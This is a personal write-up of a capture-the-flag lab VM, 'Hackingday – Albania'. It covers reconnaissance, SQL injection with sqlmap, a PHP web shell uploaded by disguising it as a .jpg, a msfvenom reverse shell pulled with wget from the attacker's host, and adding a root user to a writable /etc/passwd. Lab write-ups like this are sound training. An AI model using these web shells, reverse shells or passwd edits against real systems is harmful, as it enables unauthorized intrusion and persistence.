As part of my pentesting journey, I’ve been tackling more CTFs to build real-world experience. This time, I dove into Hackingday – Albania, a VM filled with classic misconfigurations, red herrings, and just enough frustration to keep things interesting. While I didn’t get full root (yet), I still came out better than I went in — and that’s a win.
🔍 Reconnaissance
As always, I kicked off with a basic nmap scan to see what ports were open:
$ nmap -sS -A T4 10.0.2.8The scan revealed open SSH and HTTP ports. Visiting the website showed an image of Mr. Robot with what appeared to be Albanian text. After translating, it said: “If it’s ME, I know where to go :)” Cryptic, but not actionable. Next, I checked out robots.txt. Some disallowed entries returned an image with another translated message: “Is this the wrong direction or am I wasting my time in vain?” So far, nothing concrete—time to brute-force.
I launched DirBuster with the medium wordlist. This uncovered three interesting paths:
/js/– showed the site’s image/js/images/– standard directory with icons/js/external/– contained jQuery, nothing too useful
Feeling stuck, I went back to robots.txt and decided to analyze the disallowed endpoints more systematically. Using wfuzz, I checked for any with unusual response lengths:
$ wfuzz --script=robots -z list,robots.txt http://10.0.2.8:8008/FUZZOne stood out, returning fewer characters. The message was: “Is there any /vulnbank/ in here?” Accessing /unisxcudkqjydw/vulnbank/ brought me to a login page.
💥 Exploitation
Time to poke at it. I threw sqlmap at the login:
$ sqlmap -u 10.0.2.8:8008/unisxcudkqjydw/vulnbank/client.php/login.php --data "username=*&password=admin"sqlmap came through: the payload

worked, indicating SQL injection. I was in. The app had a file upload function—perfect for testing a simple LFI:
<?php
system($_GET['cmd']);
?>The upload only allowed image files, but renaming the .php to .jpg bypassed the filter. Success. Once uploaded, I confirmed the payload worked by running:
/view_file.php?filename=shell.jpg&cmd=ls%20-alThat gave me the contents of the working directory. A few files stood out—most notably config.php, which contained DB credentials, but ultimately wasn’t useful.
http://192.168.1.84:8008/unisxcudkqjydw/vulnbank/client/view_file.php?filename=shell.jpg&cmd=ls%20-al
total 52
drwxrwxr-x 4 taviso taviso 4096 Oct 20 12:28 .
drwxrwxr-x 3 taviso taviso 4096 Oct 20 12:31 ..
-rwxr-xr-x 1 taviso taviso 87 Oct 19 08:31 client.php
-rwxr-xr-x 1 taviso taviso 4137 Oct 20 12:27 config.php
drwxr-xr-x 2 taviso taviso 4096 Oct 19 08:15 images
-rwxr-xr-x 1 taviso taviso 403 May 23 2016 index.php
-rwxr-xr-x 1 taviso taviso 348 Oct 20 11:58 login.php
-rwxr-xr-x 1 taviso taviso 81 May 22 2016 logout.php
-rwxr-xr-x 1 taviso taviso 1198 Oct 20 12:28 ticket.php
drwxrwxrwx 2 taviso taviso 4096 Nov 28 01:17 upload
-rwxr-xr-x 1 taviso taviso 532 Oct 19 08:29 view_file.php
-rwxr-xr-x 1 taviso taviso 1029 Oct 19 08:29 view_ticket.phpTo speed things up, I dropped a reverse shell:
# On Kali
msfvenom -p php/reverse_php LHOST=10.0.2.5 LPORT=4444 > reverse_shell.php
python -m http.server
nc -nlvp 4444
# In browser
/view_file.php?filename=shell.jpg&cmd=wget%20-Pupload%2010.0.2.5:8000/reverse_shell.phpShell gained
🔓 Privilege Escalation… (Almost)
I began by checking for SUID binaries—nothing promising. Then I scanned for writable files and noticed /etc/passwd was writable.

I added a root user manually:
echo "batman:$hash:0:0:root:/root:/bin/bash" >> /etc/passwdIt worked—I could see the user was added. However, getting it to work with ssh turned into a major headache. I tried everything: different shells, tweaking user creation, and even replicating writeups from others. Still, I was locked out with permission errors.

Eventually, after breaking my reverse shell with a typo and failing to regain stable access, I decided to stop and regroup
🧠 Lessons Learned
✅ It’s not always about root. Even without full escalation, I learned a lot. I got sharper with wfuzz, crafted better payloads, and got hands-on with SQLi and LFI exploitation.
✅ Writable /etc/passwd isn’t always a free win. Adding a user is easy. Logging in as that user? Not always. Shell type, PAM, and even shadow file setups can break it.
✅ Reverse shells are fragile. One typo killed my session. Lesson? Always have backup methods or cron persistence ready in future runs.
✅ Don’t force it. I hit a wall and decided to walk away. Sometimes, you’re better off stepping back and returning with fresh eyes.
I’ll definitely revisit Hackingday – Albania to try again. The fact that I didn’t root it this time is a small bummer — but I found vulnerabilities, got a shell, and kept building my skills. And hey, that’s what the grind is all about.
